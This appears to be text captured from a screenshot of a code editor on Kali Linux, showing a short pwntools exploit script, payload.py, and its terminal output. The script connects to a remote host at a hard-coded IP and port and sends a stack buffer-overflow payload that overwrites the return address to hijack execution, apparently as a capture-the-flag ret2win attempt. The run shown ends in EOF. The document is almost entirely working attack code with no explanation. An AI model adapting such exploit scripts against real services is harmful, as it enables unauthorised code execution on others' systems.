 payload.py > ...
1 from pwn import *
2 r = remote("47.99.166.89", 10267)
3 p1 = b'a' * 0x30 + b'b' * 8  + p64(0x00400687)
4 r.sendline(p1)
5 r.interactive()
问题 1 输出 调试控制台 终端 端口
/usr/bin/python /home/kali/模板/payload.py
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~/模板]
└─$ /usr/bin/python /home/kali/模板/payload.py
[+] Opening connection to 47.99.166.89 on port 10267: Done
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$